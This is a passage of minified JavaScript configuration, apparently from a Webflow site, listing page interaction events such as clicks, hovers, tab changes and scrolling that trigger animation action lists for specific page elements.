tionType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-336",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1949be2684b},"e-2048":{id:"e-2048",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2049"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2049":{id:"e-2049",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2048"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2050":{id:"e-2050",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2051"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2051":{id:"e-2051",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2050"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef93ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2052":{id:"e-2052",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2053"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2054":{id:"e-2054",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2055"}},mediaQueries:["main","medium"],target:{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|fb92047b-0aea-48ad-9689-7c151aef9413",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc886e8},"e-2056":{id:"e-2056",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2057"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc976fb},"e-2058":{id:"e-2058",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2059"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|79781e6b-3416-8e96-9d75-21ad98b8e7b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194bfc976fb},"e-2064":{id:"e-2064",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2065"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2065":{id:"e-2065",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2064"}},mediaQueries:["small"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2066":{id:"e-2066",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2067"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2067":{id:"e-2067",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2066"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2080":{id:"e-2080",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2081"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94808df},"e-2082":{id:"e-2082",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2083"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94808df},"e-2088":{id:"e-2088",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2089"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94c953f},"e-2089":{id:"e-2089",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2088"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94c953f},"e-2090":{id:"e-2090",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2091"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2092":{id:"e-2092",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2093"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2094":{id:"e-2094",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2095"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2096":{id:"e-2096",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2097"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2098":{id:"e-2098",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-340",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2099"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd7c28a9},"e-2099":{id:"e-2099",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-339",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2098"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd7c28b1},"e-2100":{id:"e-2100",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2101"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdba84f0},"e-2101":{id:"e-2101",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2100"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdba84f8},"e-2102":{id:"e-2102",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2103"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc1a1b},"e-2103":{id:"e-2103",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2102"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc1a21},"e-2104":{id:"e-2104",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2105"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc52e2},"e-2105":{id:"e-2105",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2104"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc52eb},"e-2122":{id:"e-2122",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2123"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|b8b64c21-d883-b27a-439b-5b05b656b7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|b8b64c21-d883-b27a-439b-5b05b656b7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194d8c42c7a},"e-2124":{id:"e-2124",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL_UP",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194d8efa121},"e-2125":{id:"e-2125",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL_DOWN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194d8efa12a},"e-2126":{id:"e-2126",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-347",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-347-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x194d8f166a9},"e-2127":{id:"e-2127",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9eb845},"e-2129":{id:"e-2129",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9eeef2},"e-2131":{id:"e-2131",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9f891e},"e-2133":{id:"e-2133",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9fa722},"e-2135":{id:"e-2135",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda04d8b},"e-2137":{id:"e-2137",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda08215},"e-2139":{id:"e-2139",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda0ad17},"e-2141":{id:"e-2141",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId: